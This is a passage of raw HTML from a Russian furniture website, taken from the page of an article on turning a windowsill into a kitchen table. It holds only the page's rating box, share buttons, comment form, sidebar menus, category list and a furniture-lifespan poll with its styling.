        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-4" data-post-id="64858" data-rating-count="1" data-rating-sum="4" data-rating-value="4"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>4</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html" content="Нюансы размещения кухонного стола на подоконнике, его плюсы и минусы">
    <meta itemprop="dateModified" content="2019-06-14">
    <meta itemprop="datePublished" content="2019-06-14T19:17:47+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='64858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b00fc41916" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="3" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-3" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":3,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго служит мебель?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-3"><ul class="dem-vote">
					<li data-aid="27">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="27" name="answer_ids[]"><span class="dem__spot"></span> более 20 лет
						</label>
					</li>
					<li data-aid="26">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="26" name="answer_ids[]"><span class="dem__spot"></span> 10-15 лет
						</label>
					</li>
					<li data-aid="25">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="25" name="answer_ids[]"><span class="dem__spot"></span> 7-10 лет
						</label>
					</li>
					<li data-aid="24">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="24" name="answer_ids[]"><span class="dem__spot"></span> 5-7 лет
						</label>
					</li>
					<li data-aid="22">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> 3 года
						</label>
					</li>
					<li data-aid="23">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> 4 года
						</label>
					</li>
					<li data-aid="20">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> 1 год
						</label>
					</li>
					<li data-aid="21">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> 2 года
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="3"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
